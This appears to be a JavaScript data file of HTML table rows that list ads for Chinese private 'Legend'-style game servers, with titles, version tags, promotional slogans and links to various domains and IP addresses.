adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>11月22日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class='r'>11月22日/★通宵固顶★</td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品<font color='blue'>-推荐</font></td><td>８０微变火龙沉默██</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>11月22日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月22日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'>11月22日/★通宵固顶★</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='blue'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>11月22日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>11月22日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1122.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'>11月22日/★通宵固顶★</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='blue'>-推荐</font></td><td>开天三职业</td><td><a href='http://1122.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.doctor00.top:24555' rel='nofollow' target='_blank'>１．７６︾魔王精品ⅲ</a></td><td>︾１．７６小极品+5ⅲ</td><td class='r'>11月22日/★通宵固顶★</td><td>︾10元全满ⅲ</td><td>ⅲ拒绝垃圾服︾生态白漂︾爆率全开无限激情ⅲ<font color='blue'>-推荐</font></td><td>︾无暗藏无沙捐ⅲ</td><td><a href='http://www.doctor00.top:24555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b2d3s7.icu:11705/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'>11月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.b2d3s7.icu:11705/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'>11月22日/★通宵固顶★</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='blue'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>11月22日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'>11月22日/★通宵固顶★</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='blue'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>11月22日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月22日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月22日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'>11月22日/★通宵固顶★</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'>11月22日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>11月22日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月22日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://dfbt12.687412.top:9968' rel='nofollow' target='_blank'>━━１８０免费终极</a></td><td>━━只打大怪没小怪</td><td class='r'>11月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典７６８５</td><td><a href='http://dfbt12.687412.top:9968'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>11月22日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'>11月22日/★通宵固顶★</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='blue'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>11月22日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zzz.18cu.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板→全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'>11月22日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.18cu.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月22日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月22日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月22日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>11月22日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1122.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'>11月22日/★通宵固顶★</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1122.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'>11月22日/★通宵固顶★</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='blue'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月22日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'>11月22日/★通宵固顶★</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='blue'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'>11月22日/★通宵固顶★</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='blue'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ydd.27pa.top:2236' rel='nofollow' target='_blank'>▃▁一刀流超变█全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'>11月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.27pa.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月22日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>11月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'>11月22日/★通宵固顶★</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='blue'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>11月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai347.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变＜超强BUFF＞</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'>11月22日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai347.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.babgz.top:3368' rel='nofollow' target='_blank'>█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class='r'>11月22日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.babgz.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>11月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月22日/★通宵固顶★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>11月22日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2025.zntbzj.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='blue'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.zntbzj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'>11月22日/★通宵固顶★</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
